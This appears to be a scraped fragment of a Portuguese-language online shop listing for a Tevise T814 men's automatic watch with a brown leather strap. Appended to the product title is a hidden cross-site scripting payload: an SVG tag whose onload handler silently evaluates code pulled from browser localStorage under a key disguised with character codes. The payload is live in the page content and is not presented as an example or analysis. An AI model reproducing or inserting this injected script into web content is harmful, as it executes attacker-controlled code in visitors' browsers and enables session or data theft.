 Relógio Tevise T814 Masculino Automático Pulseira de Couro Marrom - Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 